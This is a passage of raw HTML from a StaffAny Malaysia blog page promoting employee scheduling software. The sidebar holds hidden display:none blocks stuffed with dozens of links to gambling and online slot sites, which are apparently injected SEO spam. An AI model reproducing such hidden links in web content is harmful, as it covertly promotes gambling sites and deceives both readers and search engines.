inefficiencies.</p><p>Additionally, integration can improve data visibility and provide managers with a more holistic view of their workforce.</p><p><strong>Read more: <a href="https://www.staffany.my/blog/employee-retention-program/" target="_blank" rel="noopener noreferrer">13 Employee Retention Programs to Retain Your Top Talents</a></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e2e85d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e2e85d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bc66ef" data-id="6bc66ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5a22c4 elementor-widget elementor-widget-image" data-id="a5a22c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.staffany.my/employee-scheduling-system/">
							<img decoding="async" src="https://www.staffany.my/wp-content/uploads/elementor/thumbs/staffany-banner-q3xg8t7hl8r8e4yq5bjwalu50oqjgx2m6pffmlvc2k.png" title="Try StaffAny Now!" alt="Ultimate Scheduling Solution" loading="lazy">								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c31063f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c31063f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9f1fb8" data-id="f9f1fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07c4725 elementor-widget elementor-widget-heading" data-id="07c4725" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">StaffAny: Your One-Stop Solution</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15e3750 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15e3750" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a05e0c9" data-id="a05e0c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a24682 elementor-widget elementor-widget-text-editor" data-id="3a24682" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-pm-slice="1 1 []">With so many employee scheduling problems to overcome, businesses need a comprehensive solution that can address all their scheduling needs. StaffAny is an all-in-one <a href="https://www.staffany.my/feature/employee-scheduling-system/" target="_blank" rel="noopener noreferrer"><strong>employee shift scheduling software</strong></a> that provides a range of features to streamline scheduling, such as:</p><ul><li><p>Real-Time Availabilities&#8203;</p></li><li><p>Schedule with One Click</p></li><li><p>Improve Visibility of Labor Costs During Scheduling</p></li><li><p>Effortlessly Comply with Labour Laws</p></li><li><p>Support for One Outlet or 100</p></li><li><p>Real-Time Schedule Updates</p></li></ul><p>&nbsp;</p><p>StaffAny is a scalable solution that can accommodate businesses of all sizes, from small startups to large enterprises. With StaffAny, businesses can create flexible, efficient schedules that keep employees happy and productive. Try StaffAny today and see how easy employee scheduling can be!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c16f406 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="c16f406" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://www.staffany.my/wp-content/uploads/2019/09/logo_color_simplified_rgb-300x300.png" alt="Picture of StaffAny Malaysia" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							StaffAny Malaysia						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						The StaffAny's dream is to build a connected workforce for hourly workers.					</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4227cfa7 elementor-widget elementor-widget-heading" data-id="4227cfa7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Like this article?</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a9bb707 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="a9bb707" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Share on Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Share on LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-352663d elementor-widget elementor-widget-heading" data-id="352663d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Related Article</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7b3b153 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="7b3b153" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-22564 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-hc-dev category-hr-management" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.staffany.my/blog/key-insights-from-community-fb-business-gathering-malaysia/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="516" src="https://www.staffany.my/wp-content/uploads/2024/04/IMG_9153-768x516.jpg" class="attachment-medium_large size-medium_large wp-image-22567" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.staffany.my/blog/key-insights-from-community-fb-business-gathering-malaysia/" >
				3 Lessons Learned From a Community Roundtable Event in Malaysia			</a>
		</p>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2024		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://www.staffany.my/blog/key-insights-from-community-fb-business-gathering-malaysia/" aria-label="Read more about 3 Lessons Learned From a Community Roundtable Event in Malaysia" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22513 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-hr-management" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.staffany.my/blog/why-restaurants-need-a-payroll-software-to-manage-payroll/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="432" src="https://www.staffany.my/wp-content/uploads/2024/04/Payroll-MY-5-768x432.png" class="attachment-medium_large size-medium_large wp-image-22519" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.staffany.my/blog/why-restaurants-need-a-payroll-software-to-manage-payroll/" >
				Why Do Restaurants Need a Payroll Software to Manage Payroll?			</a>
		</p>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 12, 2024		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://www.staffany.my/blog/why-restaurants-need-a-payroll-software-to-manage-payroll/" aria-label="Read more about Why Do Restaurants Need a Payroll Software to Manage Payroll?" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22510 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-hr-management" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.staffany.my/blog/time-attendance-and-payroll-software-to-solve-timesheet-issue/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://www.staffany.my/wp-content/uploads/2024/04/Payroll-MY-768x432.png" class="attachment-medium_large size-medium_large wp-image-22522" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.staffany.my/blog/time-attendance-and-payroll-software-to-solve-timesheet-issue/" >
				Time Attendance and Payroll Software to Solve Timesheet Issue			</a>
		</p>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 12, 2024		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://www.staffany.my/blog/time-attendance-and-payroll-software-to-solve-timesheet-issue/" aria-label="Read more about Time Attendance and Payroll Software to Solve Timesheet Issue" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-72c996a7 elementor-widget elementor-widget-heading" data-id="72c996a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Leave a comment</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-88e8045 elementor-widget elementor-widget-facebook-comments" data-id="88e8045" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://www.staffany.my?p=20662" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-573fc552 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="573fc552" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-382e6918" data-id="382e6918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f98c8a9 elementor-widget elementor-widget-shortcode" data-id="f98c8a9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">	<a class="paoc-popup-click paoc-popup-cust-18676 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Schedule a call with us!</a>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block">






































<div style="display:none;">
<a href="https://asuransimapan.com/">https://asuransimapan.com/</a>
<a href="https://asuransimapan.com/slotqris">https://asuransimapan.com/slotqris</a>
<a href="https://asuransimapan.com/">Asuransi Mapan</a>
<a href="https://asuransimapan.com/">Slot Gacor Gampang Menang Maxwin</a>
<a href="https://asuransimapan.com/">BALI777</a>
<a href="https://openbadje.com/">https://openbadje.com/</a>
<a href="https://openbadje.com/">LaporToto</a>
<a href="https://www.vidload.net/">https://www.vidload.net/</a>
<a href="https://www.voterobsaka.com/">https://www.voterobsaka.com/</a>
<a href="https://laraveller.com/">https://laraveller.com/</a>
<a href="https://laraveller.com/">BALI777</a>
<a href="https://www.voterobsaka.com/bali777">https://www.voterobsaka.com/bali777</a>
<a href="https://ligajp77.com/">https://ligajp77.com/</a>
<a href="https://www.voterobsaka.com/spaceman-ligajp77/">https://www.voterobsaka.com/spaceman-ligajp77/</a>
<a href="https://www.voterobsaka.com/spaceman-ligajp77/">Spaceman Slot</a>
<a href="https://www.voterobsaka.com/spaceman-ligajp77/">LIGAJP77</a>
<a href="https://mandala-travel.com/">https://mandala-travel.com/</a>
<a href="https://cpp-corner.com/">https://cpp-corner.com/</a>
<a href="https://138remix.com/">https://138remix.com/</a>
<a href="https://138remix.com/">Lagu Remix Hits</a>
<a href="https://www.humaspost.com/">https://www.humaspost.com/</a>
<a href="https://www.humaspost.com/">Slot Gacor</a>
<a href="https://punjabibusinessdirectory.com/">https://punjabibusinessdirectory.com/</a>
<a href="https://ventapalets.com/">https://ventapalets.com/</a>
<a href="https://www.voterobsaka.com/sbobet">SBOBET</a>
<a href="https://pakschemes.com/">https://pakschemes.com/</a>
<a href="https://pakschemes.com/">Duit138</a>
<a href="https://www.finexsiamesekittens.com/">https://www.finexsiamesekittens.com/</a>
<a href="https://www.finexsiamesekittens.com/">MESIN138</a>
<a href="https://paksirarasalit.com/">https://paksirarasalit.com/</a>
<a href="https://paksirarasalit.com/">Slot Online</a>
<a href="https://wernawerni.com/">https://wernawerni.com/</a>
<a href="https://wernawerni.com/">Slot Gacor Gampang Menang</a>
<a href="https://www.daftarbimtek.com/">https://www.daftarbimtek.com/</a>
<a href="https://www.daftarbimtek.com/">Liga jackpot</a>
<a href="https://www.evabun.com/">https://www.evabun.com/</a>
<a href="https://www.evabun.com/">Slot Qris</a>
<a href="https://www.theathlete.co.za/gatesofolympus/">https://www.theathlete.co.za/gatesofolympus/</a>
<a href="https://www.theathlete.co.za/gatesofolympus/">gates of olympus</a>
<a href="https://kataganda.com/">https://kataganda.com/</a>
<a href="https://kataganda.com/">slot777</a>
<a href="https://www.geocities.ws/link-hoki/">https://www.geocities.ws/link-hoki/</a>
<a href="https://www.geocities.ws/link-hoki/">linkhoki</a>
<a href="https://hiqudsstory.com/">https://hiqudsstory.com/</a>
<a href="https://hiqudsstory.com/">Slot Gacor Indonesia</a>
<a href="https://kmghospital.org/">https://kmghospital.org/</a>
<a href="https://kmghospital.org/">Sbobet</a>
<a href="https://hejgel.com/">https://hejgel.com/</a>
<a href="https://hejgel.com/">Slot Server Thailand Super Gacor</a>
<a href="https://www.lepaste.co/menu/">https://www.lepaste.co/menu/</a>
<a href="https://pilihbayar.com/">https://pilihbayar.com/</a>
<a href="https://pilihbayar.com/">Liga JP 77 Slot Gacor</a>
<p><a target="_blank" rel="noopener noreferrer" href="https://pilihbayar.com/">Slot Gacor</a></p>
<p><a target="_blank" rel="noopener noreferrer" href="https://pilihbayar.com/">Slot Online</a></p>
</div>

<div style="display:none;">
<a href="https://www.bopelasik.net/-/?home=bursa4d">https://www.bopelasik.net/-/?home=bursa4d</a>
<a href="https://www.bopelasik.net/-/?home=bursa4d">bursa4d</a>
<a href="https://www.automaticgatesurabaya.com/">https://www.automaticgatesurabaya.com/</a>
<a href="https://www.thoitrangmaymac.com/">https://www.thoitrangmaymac.com/</a>
<a href="https://welcome-to-bulgaria.com/">https://welcome-to-bulgaria.com/</a>
<a href="https://welcome-to-bulgaria.com/">Spin jackpot Besar</a>
</div>

<div style="display:none;">
<a href="https://agenwallscipete.com/">https://agenwallscipete.com/</a>
<a href="https://agenwallscipete.com/">Gentong99</a>
<a href="https://duck-hoofcare.com/">https://duck-hoofcare.com/</a>
</div>

<div style="display:none;">
<a href="https://cleopatra99.org/">https://cleopatra99.org/</a>
<a href="https://cleopatra99.org/">cleopatra99</a>
<a href="https://be-atzmi.com/">https://be-atzmi.com/</a>
<a href="https://ldiibojonegoro.com/">https://ldiibojonegoro.com/</a>
<a href="https://usemeaccessories.com/">https://usemeaccessories.com/</a>
</div></div><div id="block-3" class="widget widget_block">




































































<div style="display:none">
<a href="https://pack-man.co/">https://pack-man.co/</a>
<a href="https://packman.id/">https://packman.id/</a>
<a href="https://packman.id/cetak-nama-di-gelas-plastik-solusi-kreatif-untuk-acara-anda/">https://packman.id/cetak-nama-di-gelas-plastik-solusi-kreatif-untuk-acara-anda/</a>
</div></div>
			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll to Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button>
		<footer data-elementor-type="footer" data-elementor-id="5434" class="elementor elementor-5434 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1d9bad0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d9bad0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b95bf7d" data-id="b95bf7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55167f1 elementor-widget elementor-widget-template" data-id="55167f1" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
			<style id="elementor-post-19754">.elementor-19754 .elementor-element.elementor-element-17c70ca8:not(.elementor-motion-effects-element-type-background), .elementor-19754 .elementor-element.elementor-element-17c70ca8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#192547;}.elementor-19754 .elementor-element.elementor-element-17c70ca8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:37px 0px 40px 0px;}.elementor-19754 .elementor-element.elementor-element-17c70ca8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-19754 .elementor-element.elementor-element-80ab684{text-align:left;}.elementor-19754 .elementor-element.elementor-element-80ab684 img{max-width:135px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-19754 .elementor-element.elementor-element-3c1f2388 > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-19754 .elementor-element.elementor-element-3c1f2388 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;line-height:25px;color:#FFFFFFA8;}.elementor-19754 .elementor-element.elementor-element-712e3efe{margin-top:0px;margin-bottom:22px;}.elementor-19754 .elementor-element.elementor-element-1f5bcaf7 > .elementor-element-populated{padding:0px 5px 0px 0px;}.elementor-19754 .elementor-element.elementor-element-27c0feb5 img{width:100%;}.elementor-19754 .elementor-element.elementor-element-717a6cbf > .elementor-element-populated{padding:0px 0px 0px 5px;}.elementor-19754 .elementor-element.elementor-element-7ecf2282 img{width:100%;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-field-type-html{padding-bottom:0px;}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-field-group .elementor-field, .elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-field-subgroup label{font-size:14px;font-weight:600;}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-19754 .elementor-element.elementor-element-28008b6f .e-form__buttons__wrapper__button-next{background-color:#50B2D9;color:#ffffff;}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-button[type="submit"]{background-color:#50B2D9;color:#ffffff;}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-19754 .elementor-element.elementor-element-28008b6f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-19754 .elementor-element.elementor-element-28008b6f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-19754 .elementor-element.elementor-element-28008b6f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-19754 .elementor-element.elementor-element-28008b6f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-19754 .elementor-element.elementor-element-28008b6f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-19754 .elementor-element.elementor-element-5572ded3 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-19754 .elementor-element.elementor-element-4628bb14 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:21px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-19754 .elementor-element.elementor-element-3bb76249 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-19754 .elementor-element.elementor-element-3bb76249 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-19754 .elementor-element.elementor-element-3bb76249 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-19754 .elementor-element.elementor-element-3bb76249 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-19754 .elementor-element.elementor-element-3bb76249 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-19754 .elementor-element.elementor-element-3bb76249 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19754 .elementor-element.elementor-element-3bb76249 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19754 .elementor-element.elementor-element-3bb76249{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19754 .elementor-element.elementor-element-3bb76249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19754 .elementor-element.elementor-element-3bb76249 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;text-decoration:underline;}.elementor-19754 .elementor-element.elementor-element-3bb76249 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19754 .elementor-element.elementor-element-6945f237 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-19754 .elementor-element.elementor-element-7d065697 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:21px;color:#FFFFFF;}.elementor-19754 .elementor-element.elementor-element-51ca5216 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-19754 .elementor-element.elementor-element-51ca5216 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-19754 .elementor-element.elementor-element-51ca5216 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-19754 .elementor-element.elementor-element-51ca5216 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-19754 .elementor-element.elementor-element-51ca5216 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-19754 .elementor-element.elementor-element-51ca5216 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19754 .elementor-element.elementor-element-51ca5216 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19754 .elementor-element.elementor-element-51ca5216{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19754 .elementor-element.elementor-element-51ca5216 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19754 .elementor-element.elementor-element-51ca5216 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;text-decoration:underline;}.elementor-19754 .elementor-element.elementor-element-51ca5216 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19754 .elementor-element.elementor-element-6ef8a6a0{margin-top:33px;margin-bottom:0px;}.elementor-19754 .elementor-element.elementor-element-1d5f0c4a > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-19754 .elementor-element.elementor-element-540b9157 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:21px;color:#FFFFFF;}.elementor-19754 .elementor-element.elementor-element-68792cd5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-19754 .elementor-element.elementor-element-68792cd5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-19754 .elementor-element.elementor-element-68792cd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-19754 .elementor-element.elementor-element-68792cd5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-19754 .elementor-element.elementor-element-68792cd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-19754 .elementor-element.elementor-element-68792cd5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19754 .elementor-element.elementor-element-68792cd5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19754 .elementor-element.elementor-element-68792cd5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19754 .elementor-element.elementor-element-68792cd5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19754 .elementor-element.elementor-element-68792cd5 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;text-decoration:underline;}.elementor-19754 .elementor-element.elementor-element-68792cd5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19754 .elementor-element.elementor-element-582dad26 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-19754 .elementor-element.elementor-element-1802d8b5 .elementor-heading-title{font-family:"Poppins", 